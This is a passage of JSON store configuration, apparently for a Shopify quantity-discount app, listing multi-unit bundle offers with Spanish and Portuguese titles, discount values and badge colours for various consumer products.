descuento!","qty":3,"ds":{"t":"fixed","v":4198},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1699660530980,"type":"quantity-offer","isActive":true,"name":"camera wifi","pIds":["8576869466461"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"fixed","v":2998},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 45%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":true,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1699876955611,"type":"quantity-offer","isActive":true,"name":"MOPA","pIds":["8738097267037"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":4000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1699964337277,"type":"quantity-offer","isActive":true,"name":"LIMPIADOR OIDOS ","pIds":["8740160110941"],"offers":[{"pos":0,"title":"Compra 1 PACK","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 PACKS con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 PACKS con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":4000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1700232519819,"type":"quantity-offer","isActive":true,"name":"TARJETERO FUNDA FLEXIWALLET","pIds":["8748769640797"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(253, 73, 42, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"percentage","v":3500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(253, 73, 42, 1)","imgUrl":""}],"selBC":"rgba(0,0,0,1)","selBgC":"rgba(206, 195, 195, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1700645392731,"type":"quantity-offer","isActive":true,"name":"sanare portugal","pIds":["8758846554461"],"offers":[{"pos":0,"title":"Compre 1 unidade","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"Compre 2 unidades com 30% de desconto!","qty":2,"ds":{"t":"percentage","v":3000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MÁS POPULAR!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"Compre 3 unidades com 40% de desconto!","qty":3,"ds":{"t":"percentage","v":4000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1700789267913,"type":"quantity-offer","isActive":true,"name":"cervicales","pIds":["8765160194397"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":999},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MÁS POPULAR!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con una OFERTA LIMITADA!","qty":3,"ds":{"t":"fixed","v":2498},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""}],"selBC":"rgba(29, 158, 6, 1)","selBgC":"rgba(217,235,246,1)","hideImg":true,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1701729404775,"type":"quantity-offer","isActive":true,"name":"CABEZAL DUCHA RELAX+","pIds":["8794069107037"],"offers":[{"pos":0,"title":"Compra 1 unidad + 3 RECAMBIOS","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades + 6 RECAMBIOS con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MÁS POPULAR!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades + 9 RECAMBIOS con un súper descuento!","qty":3,"ds":{"t":"fixed","v":2998},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡OFERTA LIMITADA!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":true,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1702905991852,"type":"quantity-offer","isActive":true,"name":"CEPILLO RECARGABLE LIMPIEZA","pIds":["8832141853021"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":1099},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"fixed","v":2398},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""}],"selBC":"rgba(29, 158, 6, 1)","selBgC":"rgba(241, 239, 171, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1703248352207,"type":"quantity-offer","isActive":true,"name":"ELECTROMASAJEADOR PIES","pIds":["8842994581853"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades + ELECTROESTIMULADOR SANARE con descuento!","qty":3,"ds":{"t":"fixed","v":998},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(29, 158, 6, 1)","selBgC":"rgba(210, 234, 218, 1)","hideImg":true,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1703545456075,"type":"quantity-offer","isActive":true,"name":"MYSTERY BOX","pIds":["8849420026205"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"percentage","v":3400},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1705255145995,"type":"quantity-offer","isActive":true,"name":"parche barriga 14,99","pIds":["8870076907869"],"offers":[{"pos":0,"title":"Compra Pack 10 Unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra Pack 20 unidades con un 25% de descuento y envío gratis!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(251, 0, 0, 1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra Pack 30 unidades con un 40% de descuento y envío gratis!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(255, 3, 3, 1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(237, 42, 65, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(231, 31, 197, 1)","selBgC":"rgba(250, 239, 249, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1705325815873,"type":"quantity-offer","isActive":true,"name":"CEPILLO A VAPOR PARA MASCOTAS","pIds":["8891636318557","9037590790493"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(253, 73, 42, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":1999},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(237, 42, 65, 1)","imgUrl":""}],"selBC":"rgba(14, 218, 82, 1)","selBgC":"rgba(243, 255, 245, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1705399401858,"type":"quantity-offer","isActive":true,"name":"MASAJEADOR ELECTRICO CABEZA","pIds":["8893489283421"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"fixed","v":2498},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1705575193992,"type":"quantity-offer","isActive":true,"name":"PESTAÑAS MAGNETICAS","pIds":["9018444611933"],"offers":[{"pos":0,"title":"Compra 1 PACK","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 PACKS con un 30% de descuento!","qty":2,"ds":{"t":"percentage","v":2999},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(234, 174, 224, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 PACKS con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":4000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(236, 171, 225, 1)","imgUrl":""}],"selBC":"rgba(240, 193, 233, 1)","selBgC":"rgba(243, 230, 242, 1)","hideImg":true,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1709301593259,"type":"quantity-offer","isActive":true,"name":"ANTIFAZ CON BLUETOOTH","pIds":["9005836763485"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 45% de descuento!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1709304058246,"type":"quantity-offer","isActive":true,"name":"CRUJIDOR DE ESPALDA","pIds":["9005795082589"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1709308360926,"type":"quantity-offer","isActive":true,"name":"MASAJEADOR DE CUELLO","pIds":["9007034007901"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1713297700290,"type":"quantity-offer","isActive":true,"name":"Cepillo plancha","pIds":["9142083912029","9063688438109"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(177, 49, 38, 1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(177, 49, 38, 1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(177, 49, 38, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(177, 49, 38, 1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(177, 49, 38, 1)","imgUrl":""}],"selBC":"rgba(177, 49, 38, 1)","selBgC":"rgba(254, 253, 253, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717680160417,"type":"quantity-offer","isActive":true,"name":"mascara vibely","pIds":["9342770151773"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡La más vendida!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡El mejor precio!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717691274395,"type":"quantity-offer","isActive":true,"name":"mini plancha pelo","pIds":["9360993878365"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡El más vendido!","plaqueBgC":"rgb(118, 206, 174)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡La mejor oferta!","plaqueBgC":"rgba(118, 206, 174, 1)","imgUrl":""}],"selBC":"rgba(118, 206, 174, 1)","selBgC":"rgb(215, 245, 230)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718240635262,"type":"quantity-offer","isActive":true,"name":"BOMBA AIRE","pIds":["9392537272669"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LA MÁS VENDIDA","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MEJOR PRECIO","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718593812484,"type":"quantity-offer","isActive":true,"name":"PESTAÑAS ADHESIVAS","pIds":["9410758312285"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LA MÁS VENDIDA","plaqueBgC":"rgba(199, 103, 167, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MEJOR PRECIO","plaqueBgC":"rgba(199, 103, 167, 1)","imgUrl":""}],"selBC":"rgba(199, 103, 167, 1)","selBgC":"rgb(221, 186, 211)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718939568890,"type":"quantity-offer","isActive":true,"name":"RIZADORA DE PELO","pIds":["9431801332061"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LA MÁS VENDIDA","plaqueBgC":"rgb(194, 102, 185)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con una OFERTA LIMITADA!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MEJOR PRECIO","plaqueBgC":"rgba(194, 102, 185, 1)","imgUrl":""}],"selBC":"rgba(194, 102, 185, 1)","selBgC":"rgb(221, 198, 218)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719603273554,"type":"quantity-offer","isActive":true,"name":"PASTA ROSA","pIds":["9465261588829"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LA MAS VENDIDA","plaqueBgC":"rgba(231, 31, 197, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MEJOR PRECIO","plaqueBgC":"rgba(231, 31, 197, 1)","imgUrl":""}],"selBC":"rgba(231, 31, 197, 1)","selBgC":"rgb(237, 187, 229)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719889538161,"type":"quantity-offer","isActive":true,"name":"luz led","pIds":["9480779891037"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MÁS VENDIDO","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":4000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MEJOR PRECIO","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(248, 149, 3, 1)","selBgC":"rgb(243, 239, 129)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720623826854,"type":"quantity-offer","isActive":true,"name":"pulsera van cleef","pIds":["9523252953437"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(150, 38, 52)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LA MÁS VENDIDA","plaqueBgC":"rgba(150, 38, 52, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MEJOR PRECIO","plaqueBgC":"rgba(150, 38, 52, 1)","imgUrl":""}],"selBC":"rgba(150, 38, 52, 1)","selBgC":"rgb(249, 195, 201)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721316302292,"type":"quantity-offer","isActive":true,"name":"LOCALIZADOR","pIds":["9560273289565"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MÁS VENDIDO","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MEJOR PRECIO","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721407884600,"type":"quantity-offer","isActive":true,"name":"JUEGO DE OLLAS","pIds":["9565972562269"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LA MÁS VENDIDA","plaqueBgC":"rgb(51, 123, 38)","imgUrl":""}],"selBC":"rgba(51, 123, 38, 1)","selBgC":"rgb(164, 210, 163)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721436935685,"type":"quantity-offer","isActive":true,"name":"torre ventilador","pIds":["9567282069853"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgb(249, 4, 4)","pres":false,"plaque":"Ahorra 